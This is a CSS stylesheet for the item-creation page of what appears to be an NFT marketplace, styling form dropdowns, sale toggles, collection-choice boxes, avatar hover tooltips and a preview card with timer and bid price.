.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .multiple-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

